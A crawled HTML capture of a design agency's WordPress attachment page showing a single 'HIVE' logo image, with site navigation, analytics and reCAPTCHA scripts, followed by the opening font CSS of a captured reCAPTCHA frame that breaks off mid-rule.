var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="icon" href="/wp-content/uploads/2017/10/cropped-favico-32x32.png" sizes="32x32" />
<link rel="icon" href="/wp-content/uploads/2017/10/cropped-favico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="/wp-content/uploads/2017/10/cropped-favico-180x180.png" />
<meta name="msapplication-TileImage" content="/wp-content/uploads/2017/10/cropped-favico-270x270.png" />
  <link rel="preload" href="https://form-creative.com/wp-content/themes/form-creative/dist/styles/main-fedf35a827.css" as="style" onload="this.rel='stylesheet'">
  <script id="css-ref">
    var cssFile = 'https://form-creative.com/wp-content/themes/form-creative/dist/styles/main-fedf35a827.css';
    var GOOGLE_API_KEY = 'AIzaSyBfGaedmcEpkFlXK6LSgpyN-DTsreLB-I8';
  </script>

  <noscript>
    <link rel="stylesheet" href="https://form-creative.com/wp-content/themes/form-creative/dist/styles/main-fedf35a827.css" media="screen">
    <style type="text/css">
      h1,h2,h3,h4,h5,h6,p,li,pre,blockquote,a,time,span,svg,input,address,button{
        opacity: 1 !important;
      }
    </style>
  </noscript>
  <!--[if lt IE 9]>
    <script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.2/html5shiv.min.js"></script>
  <![endif]-->
  <script src="https://form-creative.com/wp-content/themes/form-creative/dist/scripts/pace-159d8ec520.js" defer></script>
  <script src="https://form-creative.com/wp-content/themes/form-creative/dist/scripts/lazysizes-5377c19c50.js" async></script>
    </head>
<body class="attachment attachment-template-default single single-attachment postid-1009 attachmentid-1009 attachment-jpeg hive not-front">
  <!--[if lt IE 9]>
      <div class="alert alert-warning">
        You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.      </div>
  <![endif]-->

  <div id="top" class="l-page" role="document">

    <div class="float-wrapper">
  <header class="region--header" role="banner">
    <a class="navbar-brand" href="https://form-creative.com/">
      <svg class="icon icon-logo"><use xlink:href="https://form-creative.com/wp-content/themes/form-creative/dist/images/symbols.svg#icon-logo"></use></svg>    </a>
    <nav class="project-nav">
      <ul class="project-nav__list">
        <li class="project-nav__list-item">
          
                      <a href="https://form-creative.com?filter=all" class="project-nav__link all">
                      
          all
          </a>                
            
        </li>
                  <li class="project-nav__list-item">
            
                          <a href="https://form-creative.com?filter=.advertising" class="project-nav__link">
                        
            Advertising              
            </a>            
          </li>
                  <li class="project-nav__list-item">
            
                          <a href="https://form-creative.com?filter=.brand" class="project-nav__link">
                        
            Brand              
            </a>            
          </li>
                  <li class="project-nav__list-item">
            
                          <a href="https://form-creative.com?filter=.digital" class="project-nav__link">
                        
            Digital              
            </a>            
          </li>
                  <li class="project-nav__list-item">
            
                          <a href="https://form-creative.com?filter=.full-service" class="project-nav__link">
                        
            Full Service              
            </a>            
          </li>
                  <li class="project-nav__list-item">
            
                          <a href="https://form-creative.com?filter=.packaging" class="project-nav__link">
                        
            Packaging              
            </a>            
          </li>
                  <li class="project-nav__list-item">
            
                          <a href="https://form-creative.com?filter=.presentation-centre" class="project-nav__link">
                        
            Presentation Centre              
            </a>            
          </li>
                  <li class="project-nav__list-item">
            
                          <a href="https://form-creative.com?filter=.print" class="project-nav__link">
                        
            Print              
            </a>            
          </li>
                
      </ul>
    </nav>
    <div class="nav__toggle">
      <button class="hamburger hamburger--spring nav__toggle__trigger" type="button">
        <span class="hamburger-box">
          <span class="hamburger-inner"></span>
        </span>
      </button>
    </div>
  </header>
</div>

      <main class="main" role="main">
        <article class="post-1009 attachment type-attachment status-inherit hentry">
  <p class="attachment"><a href='/wp-content/uploads/2018/09/HIVE.jpg'><img fetchpriority="high" decoding="async" width="300" height="188" src="/wp-content/uploads/2018/09/HIVE-300x188.jpg" class="attachment-medium size-medium" alt="" srcset="/wp-content/uploads/2018/09/HIVE-300x188.jpg 300w, /wp-content/uploads/2018/09/HIVE-768x480.jpg 768w, /wp-content/uploads/2018/09/HIVE-1024x640.jpg 1024w, /wp-content/uploads/2018/09/HIVE-100x63.jpg 100w, /wp-content/uploads/2018/09/HIVE-1x1.jpg 1w, /wp-content/uploads/2018/09/HIVE-200x125.jpg 200w, /wp-content/uploads/2018/09/HIVE-400x250.jpg 400w, /wp-content/uploads/2018/09/HIVE-600x375.jpg 600w, /wp-content/uploads/2018/09/HIVE-961x601.jpg 961w, /wp-content/uploads/2018/09/HIVE-1025x641.jpg 1025w, /wp-content/uploads/2018/09/HIVE-1200x750.jpg 1200w, /wp-content/uploads/2018/09/HIVE-1441x901.jpg 1441w, /wp-content/uploads/2018/09/HIVE-1750x1094.jpg 1750w, /wp-content/uploads/2018/09/HIVE.jpg 1920w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</article>
      </main>

  </div>
    <footer class="region--footer" role="contentinfo">  

    
<div class="social-media">
  
    
    
    
      <a class="social-media__link social-media__link--instagram" href="https://www.instagram.com/formcreativedesign/" target="_blank" aria-label="Instagram Link">
      <svg class="icon icon-instagram"><use xlink:href="https://form-creative.com/wp-content/themes/form-creative/dist/images/symbols.svg#icon-instagram"></use></svg>    </a>
    
    
    
  </div>

    <div class="copyright">
      &copy; Form Creative. All&nbsp;Rights&nbsp;Reserved
    </div>
    
  	<span data-block="#top" class="back-to-top">Back to Top</span>
    
</footer>

  
<div id="mobile-primary-nav" class="nav nav--mobile nav--mobile--primary is-fixed loader">

  <div class="nav__toggle">
    <button class="hamburger hamburger--spring nav__toggle__trigger" type="button">
      <span class="hamburger-box">
        <span class="hamburger-inner"></span>
      </span>
    </button>
  </div>

  <nav id="ml-menu" class="menu nav__menu">
    
    <div class="menu__wrap">
      <ul data-menu="main" class="menu__level menu__level--current">
        <li class="menu__item ">
          <a class="menu__link" href="https://form-creative.com/about/">
            About          </a>
        </li>
        <li class="menu__item ">
          <a class="menu__link" href="#" data-submenu="submenu-work">Work</a>
        </li>
        <li class="menu__item ">
          <a class="menu__link" href="https://form-creative.com/contact/">
            Contact          </a>
        </li>
      </ul>

      <ul data-menu="submenu-work" class="menu__level">
        <li class="menu__item">

                     <a href="https://form-creative.com?filter=all" class="menu__link">
                         All
          </a>
          
        </li>
        
                  <li class="menu__item">

                          <a href="https://form-creative.com?filter=.advertising" class="menu__link">
                            
              Advertising              
            </a>
          </li>
                  <li class="menu__item">

                          <a href="https://form-creative.com?filter=.brand" class="menu__link">
                            
              Brand              
            </a>
          </li>
                  <li class="menu__item">

                          <a href="https://form-creative.com?filter=.digital" class="menu__link">
                            
              Digital              
            </a>
          </li>
                  <li class="menu__item">

                          <a href="https://form-creative.com?filter=.full-service" class="menu__link">
                            
              Full Service              
            </a>
          </li>
                  <li class="menu__item">

                          <a href="https://form-creative.com?filter=.packaging" class="menu__link">
                            
              Packaging              
            </a>
          </li>
                  <li class="menu__item">

                          <a href="https://form-creative.com?filter=.presentation-centre" class="menu__link">
                            
              Presentation Centre              
            </a>
          </li>
                  <li class="menu__item">

                          <a href="https://form-creative.com?filter=.print" class="menu__link">
                            
              Print              
            </a>
          </li>
                
      </ul>
    </div>
  </nav>

</div>
  
  <script>
    !function(){for(var a,b=function(){},c=["assert","clear","count","debug","dir","dirxml","error","exception","group","groupCollapsed","groupEnd","info","log","markTimeline","profile","profileEnd","table","time","timeEnd","timeline","timelineEnd","timeStamp","trace","warn"],d=c.length,e=window.console=window.console||{};d--;)a=c[d],e[a]||(e[a]=b)}();
  </script>
  <script type="text/javascript" src="https://code.jquery.com/jquery-3.7.1.min.js" id="jquery-js"></script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-extra">
/* <![CDATA[ */
var gforms_recaptcha_recaptcha_strings = {"site_key":"6LdMwbQpAAAAAEykzD9XTEbYWFexapckEfD0DtAh","ajaxurl":"https:\/\/form-creative.com\/wp-admin\/admin-ajax.php","nonce":"93c857f747"};
/* ]]> */
</script>
<script>(window.jQuery && jQuery.noConflict()) || document.write('<script src="/wp-includes/js/jquery/jquery.js"><\/script>')</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdMwbQpAAAAAEykzD9XTEbYWFexapckEfD0DtAh&amp;ver=1.4.0" id="gforms_recaptcha_recaptcha-js"></script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-after">
/* <![CDATA[ */
(function($){grecaptcha.ready(function(){$(".grecaptcha-badge").css("visibility","hidden");});})(jQuery);
/* ]]> */
</script>
<script type="text/javascript" src="/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="/wp-content/themes/form-creative/dist/scripts/main-088edbbb11.js" id="sage_js-js"></script>
  <script>
          window.ga=function(){ga.q.push(arguments)};ga.q=[];ga.l=+new Date;
        ga('create','UA-111094942-1','auto');ga('send','pageview')
  </script>
      <script src="https://www.google-analytics.com/analytics.js" async defer></script>
  <script id="loadcss">
        var scripts = [];
      scripts.push('/wp-includes/css/dist/block-library/style.min.css');scripts.push('');scripts.push('');scripts.push('');
        var asyncLoadCss = function() {for (var c in scripts) loadCSS( scripts[c] );};
       // window.requestAnimationFrame(asyncLoadCss);
       //asyncLoadCss();
      </script>
        <!--[if lt IE 9]>
    <script src="//cdnjs.cloudflare.com/ajax/libs/respond.js/1.4.2/respond.min.js"></script>
  <![endif]-->
  <!-- <script defer src="https://maps.googdevcois.com/maps/api/js?key=AIzaSyBfGaedmcEpkFlXK6LSgpyN-DTsreLB-I8&amp;v=3.exp&amp;callback=gmapInit"></script> -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f632206e651643af9cb6f9a23ad8c702","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- *´¨)
     ¸.•´¸.•*´¨) ¸.•*¨)
     (¸.•´ (¸.•` ¤ Comet Cache is Fully Functional ¤ ´¨) -->

<!-- Cache File Version Salt:       n/a -->

<!-- Cache File URL:                https://form-creative.com/project/various-logos/hive/ -->
<!-- Cache File Path:               /cache/comet-cache/cache/https/form-creative-com/project/various-logos/hive.html -->

<!-- Cache File Generated Via:      HTTP request -->
<!-- Cache File Generated On:       Jan 10th, 2026 @ 11:29 am UTC -->
<!-- Cache File Generated In:       2.70063 seconds -->

<!-- Cache File Expires On:         Jan 17th, 2026 @ 11:29 am UTC -->
<!-- Cache File Auto-Rebuild On:    Jan 17th, 2026 @ 11:29 am UTC -->

<!-- Loaded via Cache On:    Jan 17th, 2026 @ 1:39 am UTC -->
<!-- Loaded via Cache In:    0.00528 seconds -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdMwbQpAAAAAEykzD9XTEbYWFexapckEfD0DtAh&co=aHR0cHM6Ly9mb3JtLWNyZWF0aXZlLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=cpambxtuvj1d
body_size: 48481
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
